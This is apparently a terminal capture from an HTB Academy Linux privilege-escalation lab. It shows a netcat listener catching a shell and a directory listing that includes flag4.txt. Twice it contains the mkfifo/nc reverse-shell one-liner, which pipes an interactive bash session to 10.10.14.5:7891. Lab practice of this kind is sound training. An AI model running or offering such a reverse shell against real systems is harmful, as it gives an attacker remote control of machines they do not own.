 ┌──(kali㉿kali)-[~/Desktop/htb_academy/pri_esc_linux]
└─$ nc -lvnp 7890
listening on [any] 7890 ...
connect to [10.10.14.5] from (UNKNOWN) [10.129.243.106] 34206
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.5 7891 >/tmp/f
ls
conf
flag4.txt
lib
logs
policy
webapps
work
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.5 7891 >/tmp/f